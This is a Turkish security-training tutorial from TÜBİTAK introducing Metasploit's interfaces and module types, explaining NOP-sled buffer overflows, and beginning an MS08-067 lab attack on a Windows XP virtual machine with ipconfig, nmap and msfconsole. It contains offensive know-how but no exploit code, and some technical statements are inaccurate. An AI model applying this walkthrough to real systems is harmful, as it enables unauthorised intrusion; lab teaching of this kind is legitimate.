

**BİLİŞİM VE BİLGİ GÜVENLİĞİ İLERİ TEKNOLOJİLER ARAŞTIRMA MERKEZİ** 

# **METASPLOİT'İ TANIYALIM**

**SÜRÜM 1.0 2018**

Hazırlayan

**Hasan Fatih ŞİMŞEK <fatih.simsek@tubitak.gov.tr> Siber Güvenlik Enstitüsü**

> *P.K. 74, Gebze, 41470 Kocaeli, TÜRKİYE Tel: (0262) 648 1000 Faks: (0262) 648 1100 http://www.bilgem.tubitak.gov.tr http://www.bilgiguvenligi.gov.tr teknikdok@tubitak.gov.tr*

### **İÇİNDEKİLER**



### <span id="page-2-0"></span>**METASPLOİT FRAMEWORK'E GİRİŞ**

Merhaba, bu makalede sizlere siber güvenlik alanında önemli bir yere gelmiş olan Metasploit Framework'ten bahsedilecektir. Bu makale birkaç makale ile ilintili olacağı için ilintili başlıklar şu şekilde:

- Metasploit Framework'e Giriş
- Metasploit ile Bir Sızma Uygulaması (ms08\_067)
- Metasploit ile Saldırı Aşamaları (Özet)
- Metasploit Komutları
- Metasploit Detay Bilgiler
- Metasploit Detay Bilgiler (Özet)

Metasploit Framework sızma testi uzmanları için geliştirilmiş, içinde binlerce zararlı yazılım ve materyal içeren, ayrıca sızma testi sırasında kullanılabilecek çeşitli yardımcı araçlar da içeren bir platformdur. 2003 yılında perl ile yazılmış olan bu platform 2007 yılında ruby dili ile tamamen baştan tekrardan yazılmıştır. Metasploit Framework başlarda network üzerinde çeşitli numaralar yapmak üzerine oyun icabı geliştirilmiş bir platformken sonraları ciddi saldırılar yapmak üzerine kurgulanmış bir platform halini almıştır. Metasploit framework'ün ücretsiz community (topluluk) sürümü olduğu gibi ücretli Pro sürümü de mevcuttur.

Metasploit Framework sızma testi uzmanlarının sıklıkla kullandığı platformlardan bir tanesidir. Bu platform ile sızma testi uzmanları çeşitli hedef sistemlere sızılabiliyor mu, sızılabiliyorsa ne kadar ileri gidilebiliyor, hedef sisteme ne türden ve ne kadar zarar verilebiliyor gibi tespitler yapabilmektedirler. Metasploit Framework bir tür zararlı gereçlerin toplandığı tertipli bir kütüphane niteliğindedir.

Metasploit Framework dört adet arayüze sahiptir. Bunlar; msfconsole, msfcli, armigate ve cobalt strike şeklindedir. Arayüz ile kastedilen şey Metasploit Framework ile etkileşim halinde olduğumuz yazılımlardır. Metasploit Framework bir platformdur ve örneğin msfconsole onu kullanan, organize eden bir yazılımdır. msfconsole komut satırı üzerinden metasploit framework'ü kullanmamızı sağlar. msfcli yine komut satırı üzerinden metasploit framework'ü kullanmamızı sağlar, fakat msfconsole'da birkaç satırda yapılabilen bir işlemi msfcli tek satırda yapabilmektedir. Armitage ücretsiz yazılımı (arayüzü) GUI üzerinden metasploit framework'ünü kullanmamızı sağlar. Cobalt Strike ücretli yazılımı (arayüzü) ise yine GUI üzerinden metasploit framework'ünü kullanmamızı sağlar. Özetle msfconsole ve msfcli metasploit framework'ünü komut satırı üzerinden, armitage ve cobalt strike ise metasploit framework'ünü pencereler (GUI) üzerinden kullanma imkanı sunan arayüzlerdir.

Not: Cobalt Strike yazılımını Armitage'ı geliştiren ekip geliştirmiştir, fakat Cobalt-Strike Armitage'a göre çok daha etkili ve yetenekli yapıldığı için ücretle kullanıma sunulmaktadır.

Sayılan bu metasploit framework arayüzleri içerisinden msfconsole en sık kullanılan metasploit

framework arayüzüdür. Çünkü msfconsole Metasploit Framework'e hükmetme konusunda en kapsamlı ve en esnek arayüze sahip olandır. Aşağıda msfconsole'un çalıştırıldıktan sonraki bir ekran alıntısını görmektesiniz:



Metasploit Framework'te altı adet modül türü bulunmaktadır. Bunlar exploit, payload, auxiliary, post-exploitation, encoder ve nop şeklindedir (Not: Yukarıdaki resimde köşeli parantezler arasında bu modül kategorilerini ve kaçar adet ilgili modülleri içerdiğini görebilirsiniz). Bu modül kategorilerinden exploit kategorisi sızma girişiminde kullanılacak zararlı dosyaları içerir. Payload kategorisi sızma islemi başarılı olduğunda ve hedef sistemin içine girildiğinde hedef sistem içinde çalıştırılabilecek zararlı dosyaları içerir. Auxiliary kategorisi sızma testi sırasında ihtiyaç duyulabilecek çeşitli yan araçları içerir. Örneğin servis bilgisini öğrenme (banner grabbing), zafiyet tarama, şifre tespit etme,... gibi. Post-exploitation kategorisi hedef sisteme sızdıktan sonra hedef sistemin bir başka konumuna sızmada ya da hedef sistemden hedef sistemin bulunduğu LAN ağı içerisindeki bir başka makinaya da sızmada kullanılabilecek zararlı dosyaları içerir. Encoder kategorisi oluşturduğumuz payload'ların antivirus / IDS gibi güvenlik mekanizmalarınca tanınmaması için çeşitli algoritmalar ile kodlanmasını sağlayan kodlayıcı dosyalar içerir. Son olarak NOP kategorisi ise hedef sistemde programın / servisin çökertilmesi (crash edilmesi), program / servis yerine komple sistemin çökertilmesi (crash edilmesi) ya da sistemde keyfi (saldırganın dilediği) komutların çalıştırılması gibi amaçlar için sistemdeki programın / servisin tamponunda nop (no-operation, yani işlem yapma) kodları ile ilerlemeler kaydetmeyi sağlayan kodlama türlerini içerir.

Exploit demek sömürmek demektir. Siber güvenlik jargonunda bir sistemin zafiyete sahip servisi üzerinden bazı illegal avantajlar elde etmeye exploitation, yani sömürme adı verilmektedir. Payload ise yük demektir. Siber güvenlik jargonuna geçmiş payload (yük) kelimesini şu benzetmeyle anlamlandırabilirsiniz: Örneğin bir hırsız elinde bir dinleme cihazı (yük) ile hedef eve sızdı (exploitation). Evin ilgili konumuna dinleme cihazını (yükü) yerleştirdi ve dinleme cihazını aktifleştirdi (çalıştırdı). Son olarak evden ayrıldı. Böylece hırsız hedef evde geçen konuşmaları kendi evinde dinleyebilir duruma geldi. Bu olayda hırsızın hedef eve sızması exploitation, hedef eve yükünü bırakmasına ise payload adı verilir. İşte siber güvenlik dünyasına gelen payload terimi bu benzetmeden ileri gelir. Post-exploitation ise adından da anlayabileceğiniz üzere post-"exploitation", yani ileri sızma anlamına gelir. Auxiliary yardımcı araçlar, Encoder zararlı dosyaları belirtilen çıktı formatında byte kodlara dönüştürmeye denir. Bu şekilde zararlı dosyalar bir veya birden fazla kez dönüşüme uğrayarak tanınmaz hale gelir ve güvenlik mekanizmalarınca dosyadaki zararlı aktivitelerin tespit edilememesi amaçlanır. Zararlı dosyaların bu dönüştürme işlemine encoding (kodla - sakla), bu işi yapan araçlara da encoder (kodlayıcı) adı verilir. Son olarak NOP'a gelecek olursak NOP "işlem yapma, beni pas geç ve ilerle" diye özetlenebilecek makine seviyesindeki kod türlerini içerir. Bu makine seviyesindeki kod türleri hedef sistemdeki program / servis yoluyla program / servis tamponunun akışını değiştirmeyi ve program / servis tamponu bölgesinde atlamalar yaparak hedef programın / servisin çökertilmesi (service crash), hedef sistemin çökertilmesi (system crash), hedef sistemde yönetici haklarıyla komut çalıştırılabilmesi gibi illegal eylemlerin gerçekleştirilebilmesini sağlar. Bu eylemlere ulaşılabilmesindeki temel mantık hedef sistemdeki programa verilen örn; "normal girdi + n sayıda nop kodu + keyfi komut" string'inin programın alması gereken girdi boyutundan daha fazla olması dolayısıyla programın tamponunda yaşanan taşma sonrası string'in devam eden kısımlarındaki nop (işlem yapma yani pas geç ve ilerle) kodlarının programın tampondaki normal akışını kaydırması ve tamponda olması gerekenden daha farklı bir konuma gidilmesinden, nihayetinde ise keyfi komutun kayma işlemi sonrası elverişli bir konuma yumuşak iniş yapmasından (yani tam da işe yarayacağı konuma yerleşebilmesinden) ibarettir. Saldırganları bu saldırılarda zorlayan şey uygun nop sayısını tutturmaktır. Eğer doğru sayıda "nop kodlaması" ve peşisıra gelecek keyfi komut string'ini gönderebilirlerse programa şu satıra git gibi direktifler verdirebilir ve verdiği komutun çalışmasını sağlayabilir. Sonuç olarak NOP kategorisi programların / servislerin tampondaki normal akışlarını bozan / değiştiren ve farklı sonuçlar elde edebilmeyi sağlayan kodlama türlerine denir.

Pekala, metasploit framework'ü ve popüler arayüzü olan msfconsole'u gördüğümüze göre isterseniz şu adresten ( Windows / Linux için Metasploit ) manuel olarak Metasploit Framework ve Console'unu indirebilir ve kullanabilirsiniz ya da bir linux dağıtımı olan, içinde yüzlerce siber güvenlik aracının hazır kurulu halde geldiği Kali Linux sanal makinasını şu adresten ( WMWare/VirtualBox için Kali Linux Sanal Makinası ) indirerek orada Metasploit'i kullanabilirsiniz. Zira sonraki ilintili makalelerde metasploit framework'ünü kullanarak sızma uygulaması yapılacağından Metasploit Framework ve console'unu edinmek isteyebilirsiniz.

## <span id="page-5-0"></span>**METASPLOİT İLE BİR SIZMA UYGULAMASI (MS08-067)**

Merhaba, bu makalede sizlere Metasploit Framework'ü kullanılarak hedef bir sisteme sızma örneği (exploitation) ve hedef sistemde bir payload çalıştırma örneği gösterilecektir. Bu yazıya eğer önceki ilintili konuyu okumadan başladıysanız konu zincirini göstermek bağlamında aşağıdaki liste verilmiştir:

- Metasploit Framework'e Giriş
- Metasploit ile Bir Sızma Uygulaması (ms08\_067)
- Metasploit ile Saldırı Aşamaları (Özet)
- Metasploit Komutları
- Metasploit Detay Bilgiler
- Metasploit Detay Bilgiler (Özet)

Bu makalede klasik bir uygulama olan Kali sanal makinasından Metasploit ile Windows XP sanal makinasına sızma ve Windows XP sanal makinasında çeşitli eylemler gerçekleştirme işlemleri gösterilecektir. Bu uygulama sizlere Metasploit ile neler yapabileceğine dair bir ufuk çizecektir. Öncelikle ms08-067 diye literatüre geçen zafiyetin kaynağı olan netapi nedir ve neler yapabilir ondan bahsedelim.

#### <span id="page-5-1"></span>**Biraz Arkaplan**

Windows sistemlerde makinaların birbirleriyle dosya paylaşımı yapabilmeleri için iki servis (program) mevcuttur. Bunlar microsoft-ds ve netbios-ssn şeklindedir. Bu iki servis dosya paylaşım protokolü olan SAMBA'yı kullanırlar. Fakat microsoft-ds servisi SAMBA protokolü üzerinden direk iletişim kurabilmeyi destekleyen LAN'daki cihazlarla bağlantı kurarken netbiosssn servisi ise SAMBA protokolü üzerinden direk iletişim kurabilmeyi desteklemeyen LAN'daki cihazlarla NetBios api'ı üzerinden bağlantı kurar. microsoft-ds servisi port 445'i kullanırken Netbios-ssn servisi port 139'u kullanır.

Port 445: SMB -> .... -> TCP Port 139: SMB -> NetBIOS -> TCP (Uygulama Katmanı) (Taşıma Katmanı)

Netapi (netapi.dll) denilen şey ise bir SMB (yani SAMBA) modülüdür. Yerel ağda (LAN'da) dosya paylaşımını sağlayan bir sistem kütüphanesidir.



Piyasaya çıkmış Netapi exploit'i (zararlısı) hedef sistemdeki microsoft-ds servisi kanalıyla ulaşılan netapi dll'inin dizin yolu genelleştirme kodundaki bir parsing (ayrıştırma) hatasından yararlanır ve bu yolla hedef sistemde komut çalıştırma imkanı sunar.

#### <span id="page-6-0"></span>**Saldırı Başlıyor**

Pekala, netapi'nin windows sistemlerde dosya paylaşımı için kullanılan bir sistem kütüphanesi olduğunu öğrendikten sonra bu kütüphanenin açığından faydalanarak hedef sisteme sızma uygulamamıza başlayabiliriz. Uygulama sırasında kullanılacak gereçler şu şekildedir:

Gereksinimler

(+) Bu yazı belirtilen materyaller ile birebir denenmiştir ve başarılı olunmuştur.

Kali Linux 1.0.4 x64 [indir]  $\frac{1}{2}$  // Saldırgan Sistem Windows XP SP2 TR LANG x86 [indir] // Hedef Sistem

Öncelikle hedef sisteme saldırabilmek için hedef sistemin adresine ihtiyacımız vardır. Nasıl askeri anlamda silahlı kuvvetlerimiz taarruz emri için önce saldırılacak noktanın koordinatlarını belirler, aynı onun gibi internet dünyasında da hedef bir noktaya saldırmak için önce onun konumunu (yani IP'sini) öğrenmemiz gerekir. Bu işlem için Windows XP sanal makinanızda bir komut ekranı (CMD penceresi) açın ve aşağıdaki komutu girin:

Not: Bu saldırı hedef sistemde güvenlik duvarı (firewall) kapalıysa başarılı olacaktır. Eğer güvenlik duvarı açıksa ve 445nci portu filtreliyorsa bu durumda microsoft-ds servisine ulaşılamayacağından gönderilecek zararlı istekler hedefine varamayacaktır ve saldırı bertaraf edilmiş olacaktır.

Windows XP CMD:

1 ipconfig

Çıktı:



Aldığınız IP adresini bir köşeye not edin ve Kali sanal makinanıza geçin. Kali sanal makinasında hazır kurulu olarak gelen nmap aracı ile hedef sistemi basit bir port ve servis taramasına tabi tutun (Not: Nmap taramaları hakkında detaylı bilgi ilerleyen günlerde paylaşılacaktır). Bu tarama bize hedef sistemdeki açık portları ve açık portlardaki çalışan servisleri (programları) gösterecektir.

### Kali Linux Terminal:

1 nmap X.X.X.X

#### Çıktı:



Çıktıdan görülebileceği üzere hedef sistemde (Windows XP'de) 445 nolu port açık ve Microsoft-ds dosya paylaşım servisi çalışmakta. Şimdi topladığımız bilgiler sonrası saldırıya geçebiliriz.



Not: Bazen bazı servisler var olması gereken portta olmayabilir. Örneğin herkesin bilebileceği gibi web sunucu yazılımları genellikle 80 portundan (http olarak) dışarıya çıkarlar. 443 portundan ise şifreli olarak (https olarak) dışarıya çıkarlar. Ancak web sunucu yöneticisi isterse

80 nolu porttan şifreli olarak (https olarak) çıkışı sağlayabilir. Bu işlem birkaç ufak konfigurasyon ayarı ile mümkündür. Dolayısıyla microsoft-ds servisi için varsayılan port numarası 445 olsa bile hedef sistemi yönetenlerin microsoft-ds servisinin çalıştığı port numarasını farklı bir porta çekebileceğini unutmayın. Nmap bu gibi durumlarda genellikle yardımınıza yetişecektir.

Şimdi metasploit ile netapi zararlımızı kullanarak hedef sisteme sızabiliriz. Metasploit framework ve arayüzü msfconsole'u başlatalım.

Kali Linux Terminal:

- 1 service postgresql start
- $\overline{2}$ service metasploit start
- 3 msfconsole

